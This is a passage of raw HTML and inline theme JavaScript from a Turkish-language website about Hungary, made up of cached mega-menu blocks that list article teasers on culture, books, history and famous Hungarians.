class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\">D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-300x205.jpg 300w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2.jpg 425w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\">Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 164;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\">Holokost d\u00f6neminde Macaristan Yahudileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\">Biraz Tarih: Constantinople Ambulans \u0130stasyonu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Muhte\u015fem S\u00fcleyman\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Muhte\u015fem S\u00fcleyman\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Muhte\u015fem S\u00fcleyman\">Muhte\u015fem S\u00fcleyman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\">\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15268;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\">Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\">\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\">Hungarikumlar: Macar denizi \u2013 Balaton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\">\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultur/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="110" href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="166" href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="164" href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="118" href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="15268" href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür">Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
